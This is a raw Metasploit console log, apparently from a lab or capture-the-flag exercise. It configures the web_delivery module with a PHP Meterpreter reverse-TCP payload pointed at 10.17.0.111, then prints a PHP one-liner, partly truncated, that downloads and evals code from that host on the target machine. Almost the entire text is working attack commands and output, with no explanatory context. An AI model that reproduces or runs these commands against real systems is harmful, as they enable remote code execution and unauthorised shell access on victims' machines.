 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 1
target => 1
msf6 exploit(multi/script/web_delivery) > set lhost 10.17.0.111
lhost => 10.17.0.111
msf6 exploit(multi/script/web_delivery) > set srvport 8081
srvport => 8081
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.17.0.111:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8081/po4Sq9W8
[*] Local IP: http://192.168.154.128:8081/po4Sq9W8
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.17.0.111:8081/po4Sq9W
reate(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"